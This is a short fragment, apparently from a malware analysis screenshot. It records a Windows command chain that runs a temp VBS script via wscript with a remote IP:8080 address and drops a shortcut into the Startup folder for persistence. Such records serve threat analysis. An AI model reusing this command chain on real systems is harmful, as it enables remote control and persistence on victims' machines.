 CMD.EXE /c start /b wscript
"C:\Users\WIN7_3~1\AppData\Local\Temp\qjqykntc.vbs"
41.85.145.164:8080/open 1 & start /b wscript
"C:\Users\WIN7_3~1\AppData\Local\Temp\qjqykntc.vbs"
41.85.145.164:8080/open 2 & move
"C:\Users\WIN7_3~1\AppData\Local\Temp\xBoxOne.lnk"
"C:\Users\Win7_32_Malware\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\"
网信防务